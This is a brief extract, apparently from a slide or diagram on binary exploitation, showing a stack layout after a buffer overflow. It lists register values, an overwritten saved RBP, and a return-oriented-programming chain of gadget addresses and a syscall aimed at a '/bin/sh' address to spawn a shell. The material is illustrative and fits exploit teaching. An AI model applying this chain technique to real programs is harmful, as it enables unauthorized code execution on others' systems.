 0x0000
RAX 0x3D
RDI 0xbeef
RSI 0x6969
RDX 0x0
RSP 0xFFC8
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
> 0xFFC8 0x28bb2 pop rdi ; ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0